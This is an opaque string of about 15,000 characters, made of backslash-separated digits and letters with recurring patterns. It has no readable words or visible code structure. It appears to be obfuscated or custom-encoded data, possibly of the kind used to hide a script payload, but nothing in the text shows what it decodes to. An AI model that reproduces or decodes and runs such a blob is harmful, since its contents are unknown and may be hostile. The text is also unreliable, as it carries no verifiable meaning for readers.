4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\g\\2\\4\\9\\2\\3\\3\\2\\4\\9\\2\\4\\6\\2\\7\\5\\2\\7\\a\\2\\9\\6\\2\\9\\4\\2\\4\\7\\2\\7\\b\\2\\6\\a\\2\\9\\7\\2\\5\\3\\2\\5\\5\\2\\4\\e\\2\\5\\c\\2\\4\\c\\2\\5\\c\\2\\5\\e\\2\\3\\3\\2\\6\\f\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\3\\a\\2\\9\\b\\2\\6\\a\\2\\4\\7\\2\\9\\c\\2\\7\\3\\2\\9\\8\\2\\5\\9\\2\\7\\f\\2\\3\\d\\2\\5\\b\\2\\7\\5\\2\\4\\g\\2\\9\\9\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\8\\2\\6\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\6\\f\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\7\\2\\3\\a\\2\\3\\b\\2\\3\\d\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\b\\2\\3\\g\\2\\7\\d\\2\\7\\f\\2\\7\\e\\2\\4\\8\\2\\4\\7\\2\\9\\8\\2\\5\\6\\2\\4\\c\\2\\3\\h\\2\\6\\a\\2\\9\\7\\2\\5\\3\\2\\5\\5\\2\\5\\b\\2\\5\\3\\2\\7\\b\\2\\4\\8\\2\\9\\b\\2\\3\\g\\2\\7\\f\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\3\\a\\2\\5\\7\\2\\6\\a\\2\\5\\c\\2\\4\\4\\2\\4\\9\\2\\5\\8\\2\\5\\7\\2\\4\\5\\2\\3\\h\\2\\7\\g\\2\\7\\h\\2\\7\\5\\2\\5\\7\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\e\\2\\6\\a\\2\\3\\7\\2\\3\\3\\2\\3\\7\\2\\3\\3\\2\\3\\7\\2\\3\\3\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\e\\2\\6\\f\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\3\\2\\5\\7\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\7\\2\\5\\3\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\b\\2\\5\\4\\2\\7\\5\\2\\7\\9\\2\\7\\3\\2\\3\\h\\2\\3\\3\\2\\3\\i\\2\\7\\7\\2\\7\\g\\2\\9\\c\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\7\\3\\2\\9\\a\\2\\4\\4\\2\\7\\9\\2\\3\\9\\2\\5\\3\\2\\4\\4\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\9\\c\\2\\6\\a\\2\\3\\9\\2\\7\\a\\2\\6\\f\\2\\5\\b\\2\\3\\7\\2\\7\\e\\2\\9\\6\\2\\9\\e\\2\\7\\e\\2\\4\\5\\2\\7\\f\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\e\\2\\6\\a\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\6\\8\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\5\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\a\\2\\3\\f\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\a\\2\\3\\f\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\3\\2\\5\\c\\2\\5\\4\\2\\4\\e\\2\\4\\4\\2\\9\\9\\2\\9\\7\\2\\9\\3\\2\\3\\d\\2\\7\\f\\2\\5\\e\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\9\\5\\2\\7\\b\\2\\7\\6\\2\\4\\3\\2\\7\\g\\2\\9\\5\\2\\7\\e\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\5\\7\\2\\6\\a\\2\\4\\3\\2\\7\\5\\2\\3\\e\\2\\7\\3\\2\\3\\g\\2\\5\\b\\2\\7\\4\\2\\3\\9\\2\\7\\9\\2\\3\\b\\2\\3\\5\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\4\\2\\6\\a\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\3\\e\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\a\\2\\3\\f\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\b\\2\\3\\5\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\d\\2\\4\\b\\2\\5\\b\\2\\7\\c\\2\\4\\g\\2\\5\\8\\2\\9\\3\\2\\9\\e\\2\\3\\g\\2\\7\\c\\2\\9\\9\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\7\\3\\2\\9\\a\\2\\4\\c\\2\\3\\6\\2\\4\\8\\2\\5\\7\\2\\7\\d\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\3\\5\\2\\6\\a\\2\\9\\6\\2\\7\\3\\2\\5\\9\\2\\3\\b\\2\\4\\7\\2\\5\\e\\2\\3\\g\\2\\9\\8\\2\\3\\a\\2\\7\\e\\2\\7\\b\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\6\\2\\6\\a\\2\\4\\3\\2\\3\\e\\2\\3\\g\\2\\3\\6\\2\\3\\e\\2\\3\\g\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\a\\2\\3\\f\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\b\\2\\3\\5\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\6\\2\\5\\3\\2\\5\\e\\2\\3\\b\\2\\5\\6\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\a\\2\\3\\f\\2\\4\\7\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\d\\2\\4\\b\\2\\5\\b\\2\\7\\c\\2\\4\\g\\2\\5\\8\\2\\9\\3\\2\\9\\e\\2\\3\\g\\2\\7\\c\\2\\9\\9\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\7\\3\\2\\9\\a\\2\\4\\c\\2\\3\\6\\2\\4\\8\\2\\5\\7\\2\\7\\d\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\3\\5\\2\\6\\a\\2\\9\\6\\2\\7\\3\\2\\5\\9\\2\\3\\b\\2\\4\\7\\2\\5\\e\\2\\3\\g\\2\\9\\8\\2\\3\\a\\2\\7\\e\\2\\7\\b\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\6\\2\\6\\a\\2\\4\\3\\2\\3\\e\\2\\3\\g\\2\\3\\6\\2\\3\\e\\2\\3\\g\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\d\\